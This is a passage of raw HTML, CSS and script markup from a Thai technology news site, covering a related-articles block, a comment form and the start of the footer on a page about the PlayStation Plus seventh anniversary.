categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","cat_style":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "3";
block_tdi_92.found_posts = "7029";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "2343";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/"  rel="bookmark" class="td-image-wrap " title="รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://techonmag.s3-accelerate.amazonaws.com/2025/02/automatic111-amd-gpu-1-696x696.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/"  rel="bookmark" title="รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU">รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://techonmag.com/author/tonz/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T15:07:47+07:00" >February 7, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ปกติแล้วตัว Stable Diffusion (ต่อไปขอเรียกสั้นๆ ว่า SD) สามารถติดตั้งและใช้งานได้เลยบน Nvidia GPU โดยไม่ต้องปรับแต่งอะไรทั้งสิ้น แต่พอเป็นเครื่อง AMD GPU ตัว SD จะรันไม่ได้ ต้องไปรันบน CPU แทน ซึ่งเป็นที่รู้กันดีว่าประสิทธิภาพสู้รันบน GPU ไม่ได้เลย



บล็อกนี้เลยจะมาแสดงวิธีการติดตั้งและรัน SD บนเครื่องที่ใช้การ์ดจอ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://techonmag.com/run-automatic1111-on-amd-gpu/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/"  rel="bookmark" class="td-image-wrap " title="สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://techonmag.s3-accelerate.amazonaws.com/2024/10/amuse-cover-696x418.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/"  rel="bookmark" title="สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI">สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://techonmag.com/author/tonz/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T15:29:42+07:00" >October 22, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
คนใช้การ์ดจอ AMD จะมีความเป็นลูกเมียน้อยอยู่นิดนึง เพราะโปรแกรมและโมเดลสร้างภาพส่วนใหญ่ จะออกแบบมาให้ใช้กับ CUDA ของ Nvidia เป็นหลัก



แต่ต่อไปนี้คนใช้ AMD ไม่ต้องน้อยใจอีกต่อไป เพราะ Amuse AI คือโปรแกรมที่ออกแบบมาให้ใช้กับแพลตฟอร์มของ AMD โดยเฉพาะครับ



สำหรับการ์ดจอนั้น ทาง Amuse AI แนะนำให้ใช้รุ่น RX 7000 ที่มี...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/powertoys-windows11/"  rel="bookmark" class="td-image-wrap " title="ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://techonmag.s3-accelerate.amazonaws.com/2024/09/a-modern-shot-of-an-asian-lady-aged-around-25-with-RZBIT1tWQ1WsyjjdjSvQeA-hCHohET7S6GhgOtuIoubSA-696x390.avif')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/powertoys-windows11/"  rel="bookmark" title="ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)">ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://techonmag.com/author/tonz/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-10T11:43:09+07:00" >September 10, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
PowerToys เป็นชุดเครื่องมือฟรีจาก Microsoft ที่ถูกออกแบบมาเพื่อเพิ่มประสิทธิภาพในการทำงานของผู้ใช้ Windows โดยเฉพาะ Windows 11 ซึ่ง PowerToys มีฟีเจอร์หลากหลายที่ช่วยทำให้การทำงานของคุณสะดวกและรวดเร็วขึ้น มาดูว่าแต่ละเครื่องมือมีอะไรบ้างและสามารถใช้ทำอะไรได้บ้าง



PowersToys โหลดฟรีจาก Microsoft Store



ผู้ใช้วินโดวส์ 11 สามารถเข้าไปโหลดแอปตัวนี้ได้ฟรี จาก Microsoft Store ตามภาพ







เมื่อติดตั้งเรียบร้อย PowerToys จะรัน auto...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://techonmag.com/powertoys-windows11/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}.tdi_94{margin-top:-100px!important;margin-bottom:-175px!important;padding-top:100px!important;padding-bottom:220px!important;position:relative}.tdi_94 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:-60px!important;margin-bottom:-90px!important;padding-top:60px!important;padding-bottom:110px!important}}@media (max-width:767px){.tdi_94{margin-bottom:30px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-top:-80px!important;margin-bottom:-165px!important;padding-top:80px!important;padding-bottom:190px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_98 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_98{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{display:none!important}}@media (max-width:767px){.tdi_98{display:none!important}}</style></div></div></div></div></div>

<script type="c12639bfc05b01f8eed04c8f-text/javascript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_99 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_99{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_99 cite,.tdi_99 cite a{color:#000000}.tdi_99 cite a:hover{color:var(--metro-red)}.tdi_99 .comment-link{display:inline-block}.tdi_99 .comment-reply-link{color:var(--metro-red);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_99 .comment-edit-link{color:#000000}.tdi_99 .comment-edit-link:hover{color:var(--metro-red)}.tdi_99 .comment-reply-link:hover,.tdi_99 #cancel-comment-reply-link:hover,.tdi_99 .logged-in-as a:hover{color:var(--metro-blue)}.tdi_99 .comment{border-bottom-style:solid}.tdi_99 .comment .children{border-top-style:solid}.tdi_99 input,.tdi_99 textarea{border-color:#ededed!important}.tdi_99 input[type=text]:focus,.tdi_99 textarea:focus{border-color:#dddddd!important}.tdi_99 .comment-form .submit{background-color:var(--center-demo-1);padding:12px 18px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_99 .comment-form .submit:hover{background-color:var(--center-demo-2)}.tdi_99 .avatar{border-radius:100px}.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-family:Kanit!important;font-size:24px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_99 cite{font-family:Kanit!important;font-size:22px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_99 .comment-link,.tdi_99 .comment-edit-link{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_99 .comment-content p{font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:300!important}.tdi_99 .comment-reply-title{font-family:Kanit!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_99 input[type=text],.tdi_99 textarea{font-family:Kanit!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_99 .comment-form-cookies-consent label,.tdi_99 .logged-in-as,.tdi_99 .logged-in-as a,.tdi_99 .td-closed-comments{font-family:Kanit!important;font-size:13px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:20px!important}.tdi_99 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:18px!important}.tdi_99 cite{font-size:16px!important}.tdi_99 .comment-link,.tdi_99 .comment-edit-link{font-size:13px!important}.tdi_99 .comment-content p{font-size:14px!important}.tdi_99 .comment-reply-title{font-size:14px!important}.tdi_99 input[type=text],.tdi_99 textarea{font-size:13px!important}.tdi_99 .comment-form .submit{font-size:12px!important}}@media (max-width:767px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:20px!important}.tdi_99 cite{font-size:18px!important}.tdi_99 .comment-link,.tdi_99 .comment-edit-link{font-size:13px!important}.tdi_99 .comment-content p{font-size:14px!important}.tdi_99 .comment-reply-title{font-size:14px!important}.tdi_99 input[type=text],.tdi_99 textarea{font-size:13px!important}.tdi_99 .comment-form .submit{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sony-pspluspro7celeb-news/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techonmag.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<div class="g-recaptcha-wrap" style="padding:10px 0 10px 0"><div  class="g-recaptcha" data-sitekey="6LcUBBMTAAAAAKe8UFFC93mtKrifK2MTNlaLcpcn"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='49657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://techonmag.com/author/tonz/"></span><meta itemprop="datePublished" content="2017-06-07T20:37:26+07:00"><meta itemprop="dateModified" content="2017-06-07T20:37:26+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://techonmag.com/sony-pspluspro7celeb-news/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://techonmag.s3-accelerate.amazonaws.com/2018/03/techon-vps-web-logo.png"></span><meta itemprop="name" content="Techonmag"></span><meta itemprop="headline" content="ฉลองครบรอบ 7 ปี PlayStation®Plus"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://techonmag.s3-accelerate.amazonaws.com/2017/06/image007.jpg"><meta itemprop="width" content="410"><meta itemprop="height" content="274"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_100" class="tdc-zone"><div class="tdc_zone tdi_101  wpb_row td-pb-row"  >
<style scoped>.tdi_101{min-height:0}</style><div id="tdi_102" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}.tdi_103:before,.tdi_103:after{display:table}.tdi_103{padding-top:60px!important;position:relative}.tdi_103 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_103{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{padding-top:40px!important}}@media (max-width:767px){.tdi_103{padding-top:40px!important}}</style>
<div class="tdi_102_rand_style td-element-style" ><style>.tdi_102_rand_style{background-color:var(--center-demo-1)!important}</style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-20px;margin-right:-20px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_107{margin-left:-15px;margin-right:-15px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_107{margin-left:-10px;margin-right:-10px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_107{margin-bottom:60px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:40px!important}}@media (max-width:767px){.tdi_107{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_109{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_110 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_111 .tdm-title{color:#ffffff}.tdi_111 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_111 "><h3 class="tdm-title tdm-title-sm">About us</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_112{text-align:left!important}.tdi_112 .tdm-descr{color:#ffffff;font-family:Kanit!important}</style><p class="tdm-descr">Techonmag.com เป็นเว็บไซต์เกี่ยวกับเทคโนโลยีที่มีข่าวสารและบทความล่าสุด เราได้เลือกรายการข่าวสารที่เป็นประโยชน์และน่าสนใจมาให้คุณได้อ่าน บทความในเว็บไซต์เรานั้นเป็นข้อมูลที่เป็นประโยชน์และน่าสนใจ พร้อมให้คุณได้เรียนรู้เทคโนโลยีใหม่ๆได้อย่างรวดเร็วและง่ายดาย เรามุ่งมั่นที่จะเป็นแหล่งข่าวสารและบทความเกี่ยวกับเทคโนโลยีที่น่าเชื่อถือ อัพเดตข่าวสารใหม่ๆทุกวัน ติดตามเราได้ที่ Techonmag.com</p></div></div></div></div><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_114{vertical-align:baseline}.tdi_114 .vc_column-inner>.wpb_wrapper,.tdi_114 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_114 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_114{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_115 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_116 .tdm-title{color:#ffffff}.tdi_116 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_116 "><h3 class="tdm-title tdm-title-sm">Most recent</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_117 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-bottom:0px!important}</style>
<style>.tdi_117 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_117 .td-image-container{display:none}body .tdi_117 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_117 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_117 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_117 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_117 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_117 .td-module-container{border-color:#eaeaea!important}.tdi_117 .td-post-vid-time{display:block}.tdi_117 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_117 .td-post-category:not(.td-post-extra-category){display:none}.tdi_117 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_117 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_117 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_117 .td-read-more{display:none}.tdi_117 .td-author-date{display:none}.tdi_117 .td-post-author-name{display:none}.tdi_117 .td-post-date,.tdi_117 .td-post-author-name span{display:none;color:#888888}.tdi_117 .entry-review-stars{display:none}.tdi_117 .td-icon-star,.tdi_117 .td-icon-star-empty,.tdi_117 .td-icon-star-half{font-size:15px}.tdi_117 .td-module-comments{display:none}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_117 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_117 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_117 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_117 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 